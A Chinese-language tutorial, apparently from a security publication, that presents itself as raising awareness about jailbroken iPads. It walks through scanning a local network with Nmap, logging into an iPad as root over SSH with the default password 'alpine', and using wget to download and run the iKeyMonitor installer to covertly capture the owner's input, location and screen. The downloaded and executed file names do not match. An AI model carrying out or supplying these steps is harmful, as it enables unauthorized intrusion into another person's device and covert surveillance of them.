本文將說明越獄後iPad下載及使用非官方軟體所可能出現的安全漏洞,並模擬惡意者運用iPad上的OpenSSH套件遠端連線至裝置,且利用裝置上常用的套件來植入監控軟體藉以監視iPad操作的各項輸入、所在位置與螢幕畫面,藉此提高大家的危機意識。

在未植入監視軟體iKeyMonitor之前,首次操作入侵行為的筆記型電腦須與iPad連結屬於同一網段之無線網路;而入侵完成後,若使用iKeyMonitor完整版(Online或STD版本),即便iPad與筆電使用不同網段之無線網路,亦可透過設定動態DNS與特定連接埠的方式建立遠端連線,監視iPad的使用紀錄和操作資訊。由於本實驗採用試用版本(三天試用期限),故在不同網段之監視操作及連線設定上就不多做介紹。

操作入侵行為的筆電為能執行本實驗,亦須安裝Nmap網路掃描探測工具以及PuTTY遠端連線應用軟體。本實驗中除iKeyMonitor為付費軟體之外(本實驗採用免費試用版),以上其他軟體工具均可透過搜尋引擎連結,免費下載使用,而相關之版權、使用說明與使用者權利告知等注意事項,懇請大家於下載前詳閱該網頁的說明,以免自身權益受損抑或無意間違反相關規定。

探測同區段無線網路IP位址



這裡將以筆記型電腦作為入侵操作平台(以下簡稱本機),首先於本機上開啟命令提示字元並輸入「ipconfig」指令,就會顯示關於本機所有的IP資訊,如圖9所示。

|

| ▲圖9 檢視本機IP資訊。 |

而如前節所提(環境設定),所欲實驗之標的對象,亦須與本機連線於同一網段之內,因此將本機所使用Wi-Fi連線所配置之虛擬IP範圍假定為192.168.1.1?192.168.1.254,而本機所配置的虛擬IP為192.168.1.9。



開啟Nmap應用程式,在「Target」欄位輸入「192.168.1.*」或「192.168.1.0/24」,開始探測掃描與本機同網段之所有連線裝置。

透過路由資訊得知連線裝置之相關資訊,並由掃描資訊中找尋開啟TCP-22 Port的設備(亦即有開啟SSH服務之iOS裝置),如圖10?11所示,得知實驗標的之iPad的IP位址為「192.168.1.12」,以及其MAC位址、裝置類型與網路拓樸圖等相關資訊。

|

| ▲圖10 由掃描資訊搜尋實驗標的iPad。 |

|

| ▲圖11 連接於同網段內之裝置的拓樸圖。 |

使用PuTTY與iPad建立SSH遠端連線



在本機上開啟PuTTY工具程式,於Host Name欄

位輸入iPad的IP位址「192.168.1.12」,Port欄位

則設定為「22」,最後按下〔Open〕按鈕即可,如圖12所示。

|

| ▲圖12 PuTTY開啟登入介面。 |



在PuTTY開啟介面之後,便會要求使用者輸入使用者身分帳號。輸入「root」後,出現「root@192.168.1.12’s password:」的要求密碼字樣,在此輸入密碼的時候,密碼於介面上並不會顯示出來,而在輸入預設密碼「alpine」後如出現「iPad名稱:~ root#」,那麼就表示登入成功了,如圖13所示。

|

| ▲圖13 透過PuTTY以SSH遠端登入iPad。 |

成功以PuTTY登入iPad具有最高控管權限的root帳號後,便可開始執行更改設定,或是下載、新增、刪除檔案等動作,而接下來便要透過Terminal指令,下載監控軟體至iPad內,執行iPad各項使用紀錄的蒐集、定位等動作。

遠端SSH連線植入iKeyMonitor監控軟體

透過PuTTY登入root使用權限後,接下來輸入指令「wget http://ikeymonitor.com/apt/ikmuninstall.sh」,由官方網站下載iKeyMonitor安裝軟體至iPad,如圖14所示。

|

| ▲圖14 輸入指令下載iKeyMonitor安裝檔案。 |

此時,使用者若是於前節環境設定時未於Cydia下載wget此項支援Terminal應用程式的套件,將會出現「command not found」的提示訊息 。



順利下載檔案後,執行指令「chmod +x ikminstall.sh」將方才下載的ikminstall.sh檔案變更為可執行檔,再透過指令「./ikminstall.sh」便可開始安裝該檔案,如圖15所示,

|

| ▲圖15 開始安裝iKeyMonitor程式。 |